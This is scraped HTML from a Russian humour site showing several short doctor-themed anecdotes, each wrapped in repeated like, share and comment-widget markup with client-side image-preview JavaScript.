								$("#imgInMesPred592873anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592873anekdot").click(function () {
									 $("#commentImg592873anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592873anekdot').unbind('change');
								$('#commentImg592873anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592873anekdot").removeClass("hideElem");
											$("#imgInMesPred592873anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592873anekdot").on("click", function(){					
									$("#imgInMesPred592873anekdot").addClass("hideElem");
									$("#imgInMesPred592873anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592873anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592873', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->


		
<div id="adsDiv" style="width:100%; box-sizing:border-box; margin-top:20px; text-align:center">				
<!--MovieAds video--> 
<div id="movieAdsDiv" 
	style="
	width:100%; 
	box-sizing:border-box; 
	padding: 0;
	margin-bottom:20px;
	margin-top:20px;
	">
	<div id="movie_video" style="position:relative;"></div><script src="https://vak345.com/s.js?v=add83b89cc5b023ae25ff2050c681d2c" async></script>
</div>
</div>
	
<script>
	
	// рассчет высоты div под видеорекламу заранее от ширины родителя чтобы контент не дергался // movieAdsDiv
	setTimeout(() => {
		
	movieAdsDivWidth = document.getElementById('adsDiv').clientWidth;
	//movieAdsDivHeight = movieAdsDivWidth/1.75 + 15; // mobile
	movieAdsDivHeight = movieAdsDivWidth/1.6 + 50; // mobile 1.9
		movieAdsDivHeight = movieAdsDivWidth/2 + 15; // desktop 2.28
		document.getElementById('adsDiv').setAttribute("style","height:"+movieAdsDivHeight+"px");

}, 0);	

	
</script>
	
	
	
	






<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Доктор, вы представляете, сегодня утром я просыпаюсь, а у меня стоит!<br>- Ну, так ведь это совершенно нормально!<br>- Так ведь в дверях стоит!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592734</div>  -->
								
								
									<a href="/anekdot/592734" >
												<div class="labelTag">анекдот №592734</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Доктор, вы представляете, сегодня утром я просыпаюсь, а у меня стоит! \n- Ну, так ведь это совершенно нормально! \n- Так ведь в дверях стоит! ...\nhttps://vse-shutochki.ru/anekdot/592734');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592734" 
		onclick="save2('592734', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592734', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592734" >+2 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592734', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592734" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592734anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592734anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592734anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592734anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592734anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592734anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592734anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592734anekdot").addClass("hideElem");
								$("#imgInMesPred592734anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592734anekdot").click(function () {
									 $("#commentImg592734anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592734anekdot').unbind('change');
								$('#commentImg592734anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592734anekdot").removeClass("hideElem");
											$("#imgInMesPred592734anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592734anekdot").on("click", function(){					
									$("#imgInMesPred592734anekdot").addClass("hideElem");
									$("#imgInMesPred592734anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592734anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592734', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Этот Рабинович - полный пессимист: у него даже личный доктор есть.<br>- Ну и что, у меня тоже есть личный стоматолог.<br>- Да, но у него - личный патологоанатом.<br>    </p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592605</div>  -->
								
								
									<a href="/anekdot/592605" >
												<div class="labelTag">анекдот №592605</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Этот Рабинович - полный пессимист: у него даже личный доктор есть. \n- Ну и что, у меня тоже есть личный стоматолог. \n- Да, но у него - личный патологоанатом. \n     ...\nhttps://vse-shutochki.ru/anekdot/592605');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592605" 
		onclick="save2('592605', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592605', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592605" >+5 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592605', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592605" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592605anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592605anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592605anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592605anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592605anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592605anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592605anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592605anekdot").addClass("hideElem");
								$("#imgInMesPred592605anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592605anekdot").click(function () {
									 $("#commentImg592605anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592605anekdot').unbind('change');
								$('#commentImg592605anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592605anekdot").removeClass("hideElem");
											$("#imgInMesPred592605anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592605anekdot").on("click", function(){					
									$("#imgInMesPred592605anekdot").addClass("hideElem");
									$("#imgInMesPred592605anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592605anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592605', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Больной с мольбой спрашивает врача:<br>- Доктор, сколько мне еще осталось?<br>- Триста тысяч.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592576</div>  -->
								
								
									<a href="/anekdot/592576" >
												<div class="labelTag">анекдот №592576</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Больной с мольбой спрашивает врача: \n- Доктор, сколько мне еще осталось? \n- Триста тысяч. ...\nhttps://vse-shutochki.ru/anekdot/592576');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592576" 
		onclick="save2('592576', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592576', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592576" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592576', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592576" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592576anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592576anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592576anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592576anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592576anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592576anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592576anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592576anekdot").addClass("hideElem");
								$("#imgInMesPred592576anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592576anekdot").click(function () {
									 $("#commentImg592576anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592576anekdot').unbind('change');
								$('#commentImg592576anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592576anekdot").removeClass("hideElem");
											$("#imgInMesPred592576anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592576anekdot").on("click", function(){					
									$("#imgInMesPred592576anekdot").addClass("hideElem");
									$("#imgInMesPred592576anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592576anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592576', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Женщина приходит к психологу и говорит:<br>- Доктор, вот смотрю я на себя и думаю, что я старая, толстая и страшная. Что со мной?<br>- Это называется прозрение.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592562</div>  -->
								
								
									<a href="/anekdot/592562" >
												<div class="labelTag">анекдот №592562</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Женщина приходит к психологу и говорит: \n- Доктор, вот смотрю я на себя и думаю, что я старая, толстая и страшная. Что со мной? \n- Это называется прозрение. ...\nhttps://vse-shutochki.ru/anekdot/592562');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592562" 
		onclick="save2('592562', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592562', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592562" >+3 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592562', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592562" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592562anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592562anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592562anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592562anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592562anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592562anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592562anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592562anekdot").addClass("hideElem");
								$("#imgInMesPred592562anekdot").css("background-image", "url()");
								
								$("#commentImgBtn592562anekdot").click(function () {
									 $("#commentImg592562anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg592562anekdot').unbind('change');
								$('#commentImg592562anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred592562anekdot").removeClass("hideElem");
											$("#imgInMesPred592562anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn592562anekdot").on("click", function(){					
									$("#imgInMesPred592562anekdot").addClass("hideElem");
									$("#imgInMesPred592562anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg592562anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('592562', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Я завтра пойду к врачу.<br>- К врачу? Ты заболела?<br>- Очень надеюсь, что заболела. Иначе неужели я так хреново себя чувствую в здоровом состоянии?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592497</div>  -->
								
								
									<a href="/anekdot/592497" >
												<div class="labelTag">анекдот №592497</div>
											</a> 
																			
						
						
